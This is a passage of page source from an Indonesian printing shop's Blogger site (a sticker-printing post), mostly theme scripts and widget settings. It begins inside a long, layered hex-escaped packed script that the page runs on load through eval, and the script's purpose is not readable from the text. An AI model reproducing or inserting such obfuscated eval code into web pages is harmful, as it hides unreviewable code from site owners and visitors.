5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY78lpK031LqX09j2x2LMSCAhZegrg:1768997294433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2016/09/stiker-sticker.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/2983236089235466775/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2983236089235466775', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/s72-w400-c-h356/cetak+sticker.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg', 'pageName': 'STIKER STICKER', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: STIKER STICKER'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 